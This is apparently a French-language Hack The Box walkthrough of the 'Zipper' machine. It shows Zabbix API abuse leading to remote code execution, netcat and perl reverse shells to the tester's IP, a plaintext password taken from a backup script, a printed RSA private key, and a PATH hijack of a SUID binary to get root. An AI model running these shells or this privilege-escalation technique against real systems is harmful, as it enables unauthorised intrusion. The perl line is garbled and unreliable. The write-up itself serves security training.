


[FR] Zipper (Hard)



Ce que vous allez apprendre :

- API vers RCE
- De la magie pour obtenir un shell stable
- Abus des binaires SUID
- Manipulation de path

Vue d'ensemble :

- Faire des appels API en tant qu'utilisateur dont nous ne pouvons pas nous authentifier
- Créer un script (par le biais d'appels API) et obtenir RCE en tant qu'utilisateur `zabbix` dans un conteneur
- Créer un script perl reverse shell et le faire fonctionner sur l'agent zabbix (fonctionnant sur l'OS hôte)
- L'escalation de privilèges est un binaire qui exécute la commande `systemctl daemon-reload`
- Nous pouvons détourner cette commande en créant notre propre fichier systemctl (avec un reverse shell), puis modifier le chemin d'accès au fichier SUID, et exécuter notre fichier au lieu de `/bin/systemctl`


Les étapes détaillées


Nous allons commencer par effectuer une première reconnaissance :

```
nmap -sS -sV -sC -O -p - 10.10.10.108
PORT      STATE SERVICE      VERSION
22/tcp    open  ssh          OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 59: 20: a3: a0: 98: f2: a7: 14: 1e: 08: e0: 9b: 81: 72: 99: 0e (RSA)
|   256 aa: fe: 25: f8: 21: 24: 7c: fc: b5: 4b: 5f: 05: 24: 69: 4c: 76 (ECDSA)
|_  256 89: 28: 37: e2: b6: cc: d5: 80: 38: 1f: b2: 6a: 3a: c3: a1: 84 (ED25519)
80/tcp    open  http         Apache httpd 2.4.29 ((Ubuntu))
|_ http-server-header: Apache/2.4.29 (Ubuntu)
|_ http-title: Apache2 Ubuntu Default Page: It works
10050/tcp open  zabbix-agent
```

D'après la version SSH, il s'agit probablement d'Ubuntu Bionic (18.04), nous avons un agent Zabbix sur le port 10050, et un site web sur le port 80.

En allant sur le site web, nous sommes accueillis par une page par défaut d'Apache2 Ubuntu :



 **Apache2 Ubuntu Default Page**

It works!

This is the default welcome page used to test the correct operation of the Apache2 server after installation on Ubuntu systems. It is based on the equivalent page on Debian, from which the Ubuntu Apache packaging is derived. If you can read this page, it means that the Apache HTTP server installed at this site is working properly. You should **replace this file** (located at /var/www/html/index.html)

Alors, allons-y et lançons gobuster :

```
gobuster dir -u http://10.10.10.108 -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -x txt,php,html,zip -t 40
=====
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
=====
[+] Url:          http://10.10.10.108
[+] Threads:     40
[+] Wordlist:     /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent:  gobuster/3.0.1
```

[+] Extensions: txt, php, html, zip

[+] Timeout: 10s

=====
2020/05/06 13: 32: 22 Starting gobuster
=====

/index.html (Status: 200)

/zabbix (Status: 301)
=====

Nous retrouvons le nom de Zabbix. Zabbix est une suite logicielle conçue pour donner au personnel informatique une visibilité sur leur infrastructure informatique grâce à une interface graphique web et une API.

Ce que dit leur site web : *Monitor anything - Solutions for any kind of IT infrastructure, services, applications, resources.*

Nous obtenons cette page de connexion, nous n'avons pas d'identifiants mais il y a une option pour se connecter en tant qu'invité. Donc oui, c'est vraiment un outil de surveillance des serveurs, mais en tant qu'invité nous ne pouvons voir qu'un tableau de bord.

ZABBIX

Après un peu d'énumération, nous remarquerons dans : Monitoring -> Latest data, Zapper's

Backup Script
Username

Host	Name	Last check	Last value	Change
Zipper	Zabbix agent (3 Items)			
	Agent ping	2020-05-06 13:45:29	Up (1)	Graph
	Host name of zabbix_agentd running	2020-05-06 13:34:28	Zipper	History
	Version of zabbix_agent(d) running	2020-05-06 13:34:30	3.0.12	History
Zabbix	- other - (1 Item)			
	Zapper's Backup Script	2020-05-06 13:34:27	0	Graph

Maintenant, nous avons un potentiel user: **zapper**.

On peut essayer de bruteforce, mais un simple essai aura suffit, le mot de passe est le pseudo..

zapper : zapper

ZABBIX

`GUI access disabled`, sur exploit-db il y a un exploit **authenticated remote code execution**

pour une ancienne version de Zabbix : <https://www.exploit-db.com/exploits/39937>.

Malheureusement nos identifiants ne suffisent pas pour l'exécuter.

Après avoir fait un bon nombre de recherches (et sachant que cette machine abuse des API), je me suis tourné vers l'API Zabbix, qui est documentée :

<https://www.zabbix.com/documentation/3.0/manual/api/reference>.

Donc ce que nous voudrions faire est simple :

```
ZABIX_ROOT = 'http://192.168.66.2' ### Zabbix IP-address
1. Se connecter dans l'API
2. Obtenir la liste d'Host IDs
3. Obtenir un reverse-shell en exécutant un script spécifiant les bons Host IDs
```

Performing requests

Once you've set up the frontend, you can use remote HTTP requests to call the `API`. To do that you need to send HTTP POST requests to the `api_jsonrpc.php`. Zabbix frontend is installed under `http://company.com/zabbix`, the HTTP request to call the `apiinfo.version` method may look like this:

```
POST http://company.com/zabbix/api_jsonrpc.php HTTP/1.1
Content-Type: application/json-rpc

{"jsonrpc": "2.0", "method": "apiinfo.version", "id": 1, "auth": null, "params": {}}
```

The request must have the `Content-Type` header set to one of these values: `application/json-rpc`, `application/json` or `application/jsonrequest`.

Pour interagir avec l'API, je vais envoyer des requêtes `curl` POST à `/zabbix/api_jsonrpc.php`

Nous devons donc nous connecter, pour ce faire, nous procéderons comme suit :

```
curl http://10.10.10.108/zabbix/api_jsonrpc.php -H "Content-Type: application/json-rpc" -d
'{"jsonrpc": "2.0", "method": "user.login", "id": 1, "auth": null, "params": {"user": "zapper",
"password": "zapper"}}'

{"jsonrpc": "2.0", "result": "98d9e1f155c0be74352ccbb0f9b4e453", "id": 1}
```

Avant de pouvoir accéder aux données de Zabbix, nous devons nous connecter et obtenir un token.

Après cela, nous pouvons nous connecter en utilisant la méthode `user.login` pour lister les utilisateurs :

```
curl -s http://10.10.10.108/zabbix/api_jsonrpc.php -H "Content-Type: application/json-rpc" -d
'{"jsonrpc": "2.0", "method": "user.get", "id": 1, "auth": "98d9e1f155c0be74352ccbb0f9b4e453",
"params": {"output": "extend"}}' | jq .

{
  "jsonrpc": "2.0",
```

```
"result": [  
  {  
    "userid": "1",  
    "alias": "Admin",  
    "name": "Zabbix",  
    "surname": "Administrator",  
    "url": "",  
    "autologin": "1",  
    "autologout": "0",  
    "lang": "en_GB",  
    "refresh": "30",  
    "type": "3",  
    "theme": "default",  
    "attempt_failed": "0",  
    "attempt_ip": "",  
    "attempt_clock": "0",  
    "rows_per_page": "50"  
  },  
  {  
    "userid": "2",  
    "alias": "guest",  
    "name": "",  
    "surname": "",  
    "url": "",  
    "autologin": "1",  
    "autologout": "0",  
    "lang": "en_GB",  
    "refresh": "30",  
    "type": "1",  
    "theme": "default",  
    "attempt_failed": "0",  
    "attempt_ip": "",  
    "attempt_clock": "0",  
    "rows_per_page": "50"  
  },  
  {  
    "userid": "3",  
    "alias": "zapper",  
    "name": "zapper",  
    "surname": "",
```

```

    "url": "",
    "autologin": "0",
    "autologout": "0",
    "lang": "en_GB",
    "refresh": "30",
    "type": "3",
    "theme": "default",
    "attempt_failed": "0",
    "attempt_ip": "",
    "attempt_clock": "0",
    "rows_per_page": "50"
  }

],
  "id":
1
}

```

Je peux aussi lister les hosts IDs, et voir qu'il y en a deux, nommés Zabbix et Zipper en utilisant la commande suivante :

```

curl -s http://10.10.10.108/zabbix/api_jsonrpc.php -H "Content-Type: application/json-rpc" -d
'{"jsonrpc":"2.0", "method":"host.get", "id":1, "auth":"98d9e1f155c0be74352ccbb0f9b4e453",
"params":{}}' | jq .

...
  "hostid": "10106",
  "proxy_hostid": "0",
  "host": "Zipper",
...
  "hostid":
"10105",
  "proxy_hostid":
"0",
  "host": "Zabbix",
...

```

Et je peux aussi obtenir une liste des scripts actuellement présents :

```

curl -s http://10.10.10.108/zabbix/api_jsonrpc.php -H "Content-Type: application/json-rpc" -d

```

```
'{"jsonrpc":"2.0", "method":"script.get", "id":1, "auth":"98d9e1f155c0be74352ccbb0f9b4e453", "params":{}}' | jq .
```

```
{
  "jsonrpc": "2.0",
  "result": [
    {
      "scriptid": "1",
      "name": "Ping",
      "command": "/bin/ping -c 3 {HOST.CONN} 2>&1",
      "host_access": "2",
      "usrgrpuid": "0",
      "groupid": "0",
      "description": "",
      "confirmation": "",
      "type": "0",
      "execute_on": "1"
    },
    {
      "scriptid": "2",
      "name": "Traceroute",
      "command": "/usr/bin/traceroute {HOST.CONN} 2>&1",
      "host_access": "2",
      "usrgrpuid": "0",
      "groupid": "0",
      "description": "",
      "confirmation": "",
      "type": "0",
      "execute_on": "1"
    },
    {
      "scriptid": "3",
      "name": "Detect operating system",
      "command": "sudo /usr/bin/nmap -O {HOST.CONN} 2>&1",
      "host_access": "2",
      "usrgrpuid": "7",
      "groupid": "0",
      "description": "",
      "confirmation": "",
      "type": "0",

```

```
    "execute_on": "1"
  }
],
" id": 1
}
```

En théorie, il existe maintenant de multiples façons d'obtenir un shell. J'en connais deux, mais j'ai vu quelqu'un le faire de quatre manières différentes. Dans ce walkthrough, nous allons simplement le faire par l'API.

J'ai énuméré les hôtes que cette instance de Zabbix contrôle. L'un s'appelait Zabbix, et l'autre Zipper. Donc pour attaquer Zipper, je vais prendre son host ID (10106), et créer un script pour exécuter ce que je veux

(<https://www.zabbix.com/documentation/3.0/manual/api/reference/script/create>)

- `"command": "id"` - la commande à exécuter
- `"name": "test"` - ça peut être n'importe quoi
- `"execute on": 0` - où exécuter le script. Si je ne le précise pas, la valeur par défaut est 1, ce qui signifie qu'il sera exécuté sur le serveur Zabbix.

Mais je veux l'exécuter sur l'agent Zabbix, donc je vais passer à 0.

```
curl -s http://10.10.10.108/zabbix/api_jsonrpc.php -H "Content-Type: application/json-rpc" -d
'{"jsonrpc":"2.0", "method":"script.create", "id":1,
"auth":"98d9e1f155c0be74352ccb0f9b4e453", "params":{"command": "id", "name": "test",
"execute_on": 0}}' | jq .

{
  "jsonrpc": "2.0",
  "result": {
    "scriptids": [
      "4"
    ]
  },
  "id": 1
}
```

Je récupère le script id de 4. Maintenant, je vais le lancer avec `script.execute` :

```
curl -s http://10.10.10.108/zabbix/api_jsonrpc.php -H "Content-Type: application/json-rpc" -d
'{"jsonrpc":"2.0", "method":"script.execute", "id":1,
"auth":"98d9e1f155c0be74352ccb0f9b4e453", "params":{"hostid": 10106, "scriptid": 4}}' | jq .
```

```
{
  "jsonrpc": "2.0",
  "result": {
    "response": "success",
    "value": "uid=107(zabbix) gid=113(zabbix) groups=113(zabbix)"
  },
  "id": 1
}
```

Comme vous pouvez le voir, la commande a été exécutée et a affiché l'ID (zabbix), donc nous savons qu'elle fonctionne.

Maintenant, faisons la même chose mais pour obtenir un reverse shell.

Uploadons le script :

```
curl -s http://10.10.10.108/zabbix/api_jsonrpc.php -H "Content-Type: application/json-rpc" -d '{"jsonrpc":"2.0", "method":"script.update", "id":1, "auth":"98d9e1f155c0be74352ccbb0f9b4e453", "params":{"scriptid": 4, "command": "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1| nc 10.10.14.31 443 >/tmp/f}}' | jq -c .

{"jsonrpc":"2.0","result":{"scriptids":[4]},"id":1}
```

Maintenant je vais utiliser l'API `script.execute` à nouveau pour exécuter le script que je viens d'upload :

```
curl -s http://10.10.10.108/zabbix/api_jsonrpc.php -H "Content-Type: application/json-rpc" -d '{"jsonrpc":"2.0", "method":"script.execute", "id":1, "auth":"98d9e1f155c0be74352ccbb0f9b4e453", "params":{"hostid": 10106, "scriptid": 4}}' | jq -c .

{"jsonrpc":"2.0","error":{"code":-32500,"message":"Application error. ","data":"Timeout while executing a shell script."},"id":1}
```

Il crash (et éventuellement ne répond plus), cela me donne environ 10 secondes pour faire ce que je veux :

```
root@Boschko:~# nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
root@Boschko:~# nc -nlvp 443
[+] allons lancer un second reverse shell dans la
[+] même afin de pouvoir exécuter les commandes bash quand le premier reverse shell reviendra.
```

```
perl -e 'use
Socket;$i="10.10.14.31";$p=445;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,
-i));};'
```

=== Step 1 ☐===

```
curl -s http://10.10.10.108/zabbix/api_jsonrpc.php -H "Content-Type: application/json-rpc" -d
 '{"jsonrpc":"2.0", "method":"script.create", "id":1,
 "auth":"98d9e1f155c0be74352ccbb0f9b4e453", "params":{"command": "id", "name": "shell",
 "execute_on": 0}}' | jq .
```

```
{
  "jsonrpc": "2.0",
  "result": {
    "scriptids": [
      "5"
    ]
  },
  "id": 1
}
```

=== Step 2 ☐===

```
curl -s http://10.10.10.108/zabbix/api_jsonrpc.php -H "Content-Type: application/json-rpc" -d
 '{"jsonrpc":"2.0", "method":"script.update", "id":1,
 "auth":"98d9e1f155c0be74352ccbb0f9b4e453", "params":{"scriptid": 5, "command": "rm
/tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.31 443 >/tmp/f}}' | jq -c .
{"jsonrpc":"2.0","result":{"scriptids":[5]},"id":1}
```

=== Step 3 ☐===

```
curl -s http://10.10.10.108/zabbix/api_jsonrpc.php -H "Content-Type: application/json-rpc" -d
 '{"jsonrpc":"2.0", "method":"script.execute", "id":1,
 "auth":"98d9e1f155c0be74352ccbb0f9b4e453", "params":{"hostid": "10106", "scriptid": 5}}' | jq
 -c .
```

```

root@Boschko 14:49:41 ~/HacktheBox/Zipper
# ^C
root@Boschko 14:49:41 ~/HacktheBox/Zipper
cat perl.shell | nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.108.
Ncat: Connection from 10.10.10.108:58472.
/bin/sh: 0: can't access tty; job control turned off
$
root@Boschko 14:49:59 ~/HacktheBox/Zipper
nc -nlvp 445
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::445
Ncat: Listening on 0.0.0.0:445
Ncat: Connection from 10.10.10.108.
Ncat: Connection from 10.10.10.108:53138.
/bin/sh: 0: can't access tty; job control turned off
$
{"jsonrpc": "2.0", "error": {"code": -32500, "message": "Application error.", "data": "Timeout while executing a shell script."}, "id": 1}
root@Boschko 14:49:27 ~
curl -s http://10.10.10.108/zabbix/api_jsonrpc.php -H "Content-Type: application/json-rpc" -d '{"jsonrpc": "2.0", "method": "script.execute", "id": 1, "auth": "98d9e1f155c0be74352ccb0f9b4e453", "params": {"hostid": "10106", "scriptid": 5}}' | jq -c .
{"jsonrpc": "2.0", "error": {"code": -32500, "message": "Application error.", "data": "Timeout while executing a shell script."}, "id": 1}

```

Nous avons maintenant un shell en tant que zabbix mais le fichier user.txt appartient à zapper, nous devons donc faire une escalade de privilège vers zapper.

```

$ cat user.txt
cat: user.txt: Permission denied

$ wget http://10.10.14.31/linpeas.sh
--2020-05-06 15:06:36-- http://10.10.14.31/linpeas.sh
Connecting to 10.10.14.31:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 160507 (157K) [text/x-sh]
Saving to: 'linpeas.sh'

 0K ..... 31% 524K 0s
 50K ..... 63% 534K 0s
100K ..... 95% 560K 0s
150K ..... 100% 274K=0.3s

2020-05-06 15:06:37 (518 KB/s) - 'linpeas.sh' saved [160507/160507]

$ chmod +x linpeas.sh

```

À l'intérieur de "utils" dans le dossier /home/zapper nous trouvons 2 fichiers : **backup.sh** et **zabbix-service**.

```

$ cat backup.sh
#!/bin/bash
#
# Quick script to backup all utilities in this folder to /backups
#
/usr/bin/7z a /backups/zapper_backup-$(/bin/date +%F).7z -pZippityDoDah /home/zapper/utils/* &>/dev/null

```

A l'intérieur nous trouvons **-p ZippityDoDah** ...oui c'est le mot de passe de zapper ...

Nous avons maintenant le user.txt !

```
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
zabbix@zipper: /home/zapper/utils$ su zapper
su zapper
Password: ZippityDoDah
```

Welcome to:

```
██████████ ██████████ ██████████ ██████████ ██████████
███ ██████████ ██████████ ██████████ ██████████ ██████████
██████████ ██████████ ██████████ ██████████ ██████████ ██████████
██████████ ██████████ ██████████ ██████████ ██████████ ██████████
██████████ ██████████ ██████████ ██████████ ██████████ ██████████
██████████ ██████████ ██████████ ██████████ ██████████ ██████████
```

```
[0] Packages Need To Be Updated
[>] Backups:
4.0K /backups/zapper_backup-2020-05-06.7z
```

```
zapper@zipper: ~/utils$
```

```
zapper@zipper:~$ cat user.txt
cat user.txt
a:
zapper@zipper:~$
```

Nous allons aussi rapidement récupérer les clés SSH, au cas où.

```
zapper@zipper: ~/.ssh$ cat id_rsa
cat id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEpQIBAACAQEAzU9krR2wCgTrE0JY+dqbPKlfgTDDlAeJo65Qfn+39Ep0zLpR
l3C9cWG9WwbB1BInQM9beD3HlwLvhm9kL5s55PIt/fZnyHjYYkmpVKBnAUnPYh67
GtTbPQUmU3Lukt5KV3nf18iZvQe0v/YKRA6Fx8+Gcs/dgYBmnV13DV8uSTqDA3T+
eBy7hzXoxWlsInXFgKizCEXbe83vPIUa12o0F5aZnfqM53MEMcQxliTiG2F5Gx9M
2dgERDs5ogKGBv4PkgMYDPzXRoHnktSaGvsdhYNSxjNbqE/PZF0YBq7wYIlv/QPi
eBTz7Qh0NNR1JCAvM9MuqGURGJJzwdA04IJJWQIDAQABAoIBAQDIu7MnPzt60Ewz
+docj4vvx3nFCjRuauA71JaG18C3bIS+FfzoICZY0MMewICzkPwn9ZTs/xpBn3Eo
84f0s8PrAI3PHDdkXiLSFksknp+XNt84g+tT1IF2K67JMDnqBsSQuwMwejuVLZ4
aMqot7o9Hb3KS0m68BtkCJn5zPGoTxizTuhA8Mm35TovXC+djYwgDsCPD9fHsajh
UKmIIhpmmCbHHKmMtSy+P9jk1RYbpJTBIi34GyLruXHh18EehJuBpATZH34KBIKa
```

```
8QBB1nG0+J4LJKeZuW3v0I7+nK3RqRrdo+jCZ6B3mF9a037jacHxHZasaK3eYmgP
rTkd2quxAoGBA0at8gnWc8RPVHsr x5u01bgVukwA4U0gRXAyDnz0rDCkcZ96aReV
UIq7XkWbjgt7VjJIIbaPeS6wmRRj2lSMBwf1DqZIHdyFLDbrGqZkcRv76/q15Tt0
oTn4x8SRZ8wdTeSeNRE3c5aFgz+r6cklNwKzMNuiUzc0oR8NSV0JPqJzAoGBA0PY
ks9+AJAJUTUCUF5KF4UTwl9NhBzGCHAiegagc5iAgqcCM7oZAFKBS3oD9lAwnRX+
zH84g+XuCvXJCJaE7iLeJLJ4vg6P43Wv+WJEnuGylvzquPzoAflYyl3r x0qwCSNe
8MyoGxzgSRr TfT YodXtXY5F TY3UrnRXLr +Q3TZYDAoGBALU/N05/3mP/RMymYGac
0tYx1DfFdTkY3y9B980cAKKIlaA0rPh80+gOnkMuPXSia5m0H79ieSigxSfRDur
7hZVeJY0EG0JPSRNY5obTzGcn65UXvF0QCytTWAXgLLf39Cw0VswVgiPTa4967A
m9F2Q8w+ZY3b48LHLKcHHf x7AoGAT0qTxRAYSJBjna2GTA5fGkGtYFbevoFr2U8K
0qp324emk5Keu7gtfBxByPMd19ZrcVdu2ZP0kxRkfI77IzUE3yh24vj30Bqr AtPB
MHdR24daiU8D2/zGjdJ3nnU19fSvYQ1v50brIDhm9XNFRk6q0lUp+6lW7fsnMHBu
lHBG9NkCgYEAhqEr2L1YpAW3o18uz1tEgPdhAjsN4rY2xPAuSXGXXIRS6PCY8zDk
WaPGjnJjg9NfK2zYJqI2FN+8Yyfe62G87XcY7ph8kpe0d6HdVcMFE4IJ8iKCemNE
Yh/D0MIBUavqTcX/RVve0rEkS8pErQqYgHLHqcsRUGJlJ6FSyUPwjnQ=
-----END RSA PRIVATE KEY-----
```

Après une énumération basique nous trouvons un SUID sur zabbix-service :

```
zapper@zipper: ~/utils$ find / -perm -u=s -type f 2>/dev/null
/home/zapper/utils/zabbix-service
```

Donc nous allons devoir comprendre comment exploiter ça... quand il est lancé, il nous demande soit de stopper ou démarrer le service, alors lançons "ltrace" pour voir :

```
zapper@zipper: ~/utils$ ./zabbix-service
./zabbix-service
start or stop?: start
start
```

```
zapper@zipper: ~/utils$ ltrace ./zabbix-service
ltrace ./zabbix-service
__libc_start_main(0x42b6ed, 1, 0xbfacafd4, 0x42b840 <unfinished ...>
setuid(0) = -1
setgid(0) = -1
printf("start or stop?: ") = 16
fgets(start or stop?: start
start
"start\n", 10, 0xb7f2b5c0) = 0xbfacaf02
strcspn("start\n", "\n") = 5
```

```
strcmp("start", "start")           = 0
system("systemctl daemon-reload && syste"...Failed to reload daemon: The name
org.freedesktop.PolicyKit1 was not provided by any .service files
<no return ...>
--- SIGCHLD (Child exited) ---
<... system resumed> )             = 256
+++ exited (status 0) +++
```

En observant l'output de `ltrace`, on peut voir que le programme exécute `systemctl daemon-reload && systemctl start zabbix-agent` en tant qu'utilisateur root. L'appel se ferme vers la fin : `system("systemctl daemon-reload && syste`. C'est un peu coupé, mais je vois mieux avec `strings` :

```
zapper@zipper: ~/utils$ strings zabbix-service | grep system
strings zabbix-service | grep system
system
systemctl daemon-reload && systemctl start zabbix-agent
systemctl stop zabbix-agent
system@@GLIBC_2.0
```

Il appelle `system` sur `systemctl` sans path. Si je change le path et que je l'appelle à nouveau, je peux remplacer systemctl avec mon propre payload.

Mon nouveau systemctl ressemble à ça :

```
zapper@zipper: ~/utils$ chmod +x systemctl
zapper@zipper: ~/utils$ cat systemctl
#!/bin/sh

rm /tmp/f2; mkfifo /tmp/f2; /bin/cat /tmp/f2|/bin/sh -i 2>&1|/bin/nc 10.10.14.31 4444 >/tmp/f2
```

Nous allons ajouter `/home/zapper/utils` en tant que première entrée dans la variable d'environnement `PATH`, pour que le système regarde ici en premier : `export PATH=/home/zapper/utils:$PATH`

Cela change la variable `PATH` en `/home/zapper/utils:` + l'ancien path.

```
zapper@zipper: ~/utils$ echo $PATH
/home/zapper/utils: /usr/local/sbin: /usr/local/bin: /usr/sbin: /usr/bin: /sbin: /bin: /usr/games: /usr
zapper@zipper: ~/utils$ which systemctl
/home/zapper/utils/systemctl
zapper@zipper: ~/utils$ ./zabbix-service
```

start or stop?: start


Nous sommes maintenant root !

```
# cat root.txt
a7c... b6e

root@Boschko 15:45:01 ~
nc -l -v -p 4444
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.108:41854.
Ncat: Connection from 10.10.10.108:41854.
# id
uid=0(root) gid=0(root) groups=0(root),1(admin),24(cdrom),30(dsp),46(plugdev),111(lpadmin),112(sambashare),1000(zapper)
#
```

My GitHub: <https://github.com/OlivierLaflamme>

- My WeChat QR below:



Revision #4

Created 6 May 2020 20:25:52 by mxrch

Updated 11 March 2022 17:45:43 by BlackWasp